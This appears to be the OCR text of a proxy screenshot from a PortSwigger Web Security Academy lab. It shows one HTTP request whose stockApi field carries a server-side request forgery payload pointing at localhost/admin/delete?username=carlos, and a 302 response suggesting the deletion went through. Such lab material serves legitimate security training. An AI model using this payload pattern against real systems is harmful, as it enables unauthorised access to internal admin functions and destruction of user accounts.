 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a6c00e503a514ad80d48f14007e0017.web-security-academy.net
3 Cookie: session=xgwlzWSHISDMnZxRN12cvZUST5HDx1XY
4 Content-Length: 54
5 Sec-Ch-Ua-Platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/137.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Google Chrome";v="137", "Chromium";v="137", "Not/A)Brand";v="24"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin: https://0a6c00e503a514ad80d48f14007e0017.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a6c00e503a514ad80d48f14007e0017.web-security-academy.net/product?product
Id=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en-IN;q=0.9,en;q=0.8,ta;q=0.7
18 Priority: u=1, i
19
20 stockApi=http://localhost/admin/delete?username=carlos
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=BP2fAA5ZR6WRcu6L6iW5IWkl7jPVSwNM; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7